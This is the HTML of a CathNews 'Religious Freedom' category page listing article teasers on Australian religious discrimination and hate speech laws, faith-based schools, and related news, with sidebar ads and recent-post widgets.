								

				<div class="papr-container-content">

					
						<div class="row axil-list-1">

						
								<div class="col-lg-12">

									<div id="post-55479" class="post-55479 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-religious-freedom">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/05/05/albanese-rules-out-reintroducing-religious-discrimination-legislation/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2023/04/Religion-in-the-workplace-discrimination-Bigstock-461-400x233.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/politics/">Politics</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/05/05/albanese-rules-out-reintroducing-religious-discrimination-legislation/" class="entry-title"
                                                      rel="bookmark">Albanese rules out reintroducing religious discrimination legislation  </a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 5 May 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Religious discrimination laws are unlikely to be resuscitated by the Albanese Government after being abandoned last year. Source: SBS News.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-55055" class="post-55055 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-religious-freedom">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/04/29/survey-shows-increased-community-support-for-rights-of-faith-based-schools/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2023/12/1207-NCEC-logo-NCEC-400x233.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/education/">Education</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/04/29/survey-shows-increased-community-support-for-rights-of-faith-based-schools/" class="entry-title"
                                                      rel="bookmark">Survey shows increased community support for rights of faith-based schools</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 29 April 2025</li>
                
                                                                            </ul>
        </div>
                    <p>The National Catholic Education Commission has reaffirmed strong and increasing public support for faith-based schools to employ staff who support their religious ethos.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-52902" class="post-52902 post type-post status-publish format-standard has-post-thumbnail hentry category-religious-freedom category-victoria">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/04/03/victorian-parliament-passes-controversial-hate-speech-laws/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/06/0619alla-Jacinta-Allan-ABC-News-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/victoria/">Victoria</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/04/03/victorian-parliament-passes-controversial-hate-speech-laws/" class="entry-title"
                                                      rel="bookmark">Victorian Parliament passes controversial hate speech laws</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 3 April 2025</li>
                
                                                                            </ul>
        </div>
                    <p>New hate speech laws have passed Victoria’s Parliament after Labor struck a last-minute deal with the Greens, while the opposition has warned the changes will have a “chilling effect on freedom of speech”. Source: Herald Sun.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-49292" class="post-49292 post type-post status-publish format-standard has-post-thumbnail hentry category-northern-territory category-religious-freedom">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/03/03/nt-government-to-restore-freedom-of-speech-and-religion/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/07/0715gauc-Bishop-Charles-Gauci-ACBC-Giovanni-Portelli-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/northern-territory/">Northern Territory</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/03/03/nt-government-to-restore-freedom-of-speech-and-religion/" class="entry-title"
                                                      rel="bookmark">NT Government to ‘restore freedom of speech and religion’</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 3 March 2025</li>
                
                                                                            </ul>
        </div>
                    <p>The Northern Territory Government has confirmed it is planning to scrap a key clause in the Territory’s anti-discrimination laws, claiming it could lead to people being “attacked for telling a joke”. Source: ABC News.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-48418" class="post-48418 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-religious-freedom">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/02/19/victorian-governments-proposed-hate-speech-laws-hit-new-roadblock/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/12/1218alla-Jacinta-Allan-ABC-News-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/politics/">Politics</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/02/19/victorian-governments-proposed-hate-speech-laws-hit-new-roadblock/" class="entry-title"
                                                      rel="bookmark">Victorian Government’s proposed hate speech laws hit new roadblock</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 19 February 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Victoria’s Allan Government has hit another roadblock in a desperate attempt to push through its proposed hate speech laws after key changes failed to gain bipartisan support. Source: Herald Sun.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-48037" class="post-48037 post type-post status-publish format-standard has-post-thumbnail hentry category-religious-freedom category-russia">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/02/13/russia-persecuting-catholics-in-ukraine-report/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2025/02/0213ukra-A-church-in-Lukashivka-Ukraine-that-was-destroyed-by-Russian-shelling-pictured-April-27-2022-OSV-News-Zohra-Bensemra-Reuters-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/russia/">Russia</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/02/13/russia-persecuting-catholics-in-ukraine-report/" class="entry-title"
                                                      rel="bookmark">Russia persecuting Catholics in Ukraine: Report</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 13 February 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Russia is weaponising Orthodox Christianity as part of a genocidal attack on Ukraine, persecuting Catholics, other Christians and other faith communities in the besieged nation, according to a report. Source: OSV News.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-47950" class="post-47950 post type-post status-publish format-standard has-post-thumbnail hentry category-religious-freedom">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/02/12/warning-that-tough-new-hate-crime-laws-could-backfire/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2025/02/0212swan-Dr-Bill-Swannie-ACU-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/02/12/warning-that-tough-new-hate-crime-laws-could-backfire/" class="entry-title"
                                                      rel="bookmark">Warning that tough new hate crime laws could ‘backfire’</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 12 February 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Australia’s tough new hate crime laws have received mixed reactions, with one expert from the Australian Catholic University warning it might have the opposite than intended effect. Source: The Catholic Leader.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-47669" class="post-47669 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-religious-freedom">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/02/07/parliament-votes-for-tougher-hate-crime-laws/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/10/1009parl-Parliament-House-ACT-Wikimedia-Dietmar-Rabich-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/politics/">Politics</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/02/07/parliament-votes-for-tougher-hate-crime-laws/" class="entry-title"
                                                      rel="bookmark">Parliament votes for tougher hate crime laws </a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 7 February 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Displaying hate symbols, funding terrorism and terror crimes will now carry mandatory minimum sentences federally after hate crime laws successfully passed Parliament yesterday. Source: News.com.au.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-47440" class="post-47440 post type-post status-publish format-standard has-post-thumbnail hentry category-bishops category-interfaith category-religious-freedom">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/02/05/archbishop-costelloe-urges-christians-to-support-jewish-australians/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/01/0115cost-Archbishop-Timothy-Costelloe-SDB-ACBC-FionaBasile-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/bishops/">Bishops</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/interfaith/">Interfaith</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/religious-freedom/">Religious Freedom</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/02/05/archbishop-costelloe-urges-christians-to-support-jewish-australians/" class="entry-title"
                                                      rel="bookmark">Archbishop Costelloe urges Christians to support Jewish Australians</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 5 February 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Australian Catholic Bishops Conference president Archbishop Timothy Costelloe SDB has urged Christians to actively support and protect Jewish-Australians under attack from “the violent and senseless attitude which goes by the name of anti-Semitism”. Source: The Australian.</p>
        </div>
    </div>
</div>

								</div>		

							
						</div>					

					<div class="axil-post-pagination"><ul class="axil-post-pagination-holder">
<li><a href="https://cathnews.com/category/religious-freedom/page/2/" ><i class="fa fa-angle-left" aria-hidden="true"></i> </a></li>
<li><a href="https://cathnews.com/category/religious-freedom/">1</a></li>
<li><a href="https://cathnews.com/category/religious-freedom/page/2/">2</a></li>
<li class="active"><a href="https://cathnews.com/category/religious-freedom/page/3/">3</a></li>
<li><a href="https://cathnews.com/category/religious-freedom/page/4/">4</a></li>
<li><a href="https://cathnews.com/category/religious-freedom/page/5/">5</a></li>
<li>...</li>
<li><a href="https://cathnews.com/category/religious-freedom/page/20/">20</a></li>
<li><a href="https://cathnews.com/category/religious-freedom/page/4/" > <i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div>
					

					
				</div>

					

			</div>

			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsNjA=" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/evangelisation/"><span
                                                                        class="el-rt-cat style_2">Evangelisation<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/">Decline in faith should inspire evangelisation: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/catholics-honoured-at-australia-day-awards/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/honours/"><span
                                                                        class="el-rt-cat style_2">Honours<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/catholics-honoured-at-australia-day-awards/">Catholics honoured at Australia Day awards </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/tax-breaks-for-landlords-totalled-12-3b-in-2025/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/housing/"><span
                                                                        class="el-rt-cat style_2">Housing<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/tax-breaks-for-landlords-totalled-12-3b-in-2025/">Tax breaks for landlords totalled $12.3b in 2025</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/new-visualisation-tool-warns-when-danger-is-rising/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/natural-disasters/"><span
                                                                        class="el-rt-cat style_2">Natural disasters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/new-visualisation-tool-warns-when-danger-is-rising/">New visualisation tool warns when danger is rising</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/evangelisation/"><span
                                                                        class="el-rt-cat style_2">Evangelisation<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/">Decline in faith should inspire evangelisation: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
